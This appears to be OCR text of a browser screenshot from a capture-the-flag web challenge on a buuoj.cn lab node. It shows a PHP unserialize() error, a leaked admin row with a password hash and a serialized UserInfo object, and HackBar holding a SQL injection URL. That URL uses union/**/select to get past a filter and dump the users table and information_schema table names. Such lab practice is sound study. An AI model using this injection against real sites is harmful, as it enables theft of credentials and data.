 Notice: unserialize(): Error at offset 0 of 5 bytes in /var/www/html/view.php on line 31
username
1admin3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:67:"http://7e174bc5-0000-4216-8859-6ed65bd2c0eb.node4.buuoj.cn/join.php";}
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hac
Load URL
Split URL
Execute
http://7e174bc5-0000-4216-8859-6ed65bd2c0eb.node4.buuoj.cn/view.php?no=-1 union/**/select 1,(select
group_concat(no,username,passwd,data) from users),3,group_concat(table_name) from
information_schema.tables where table_schema=database()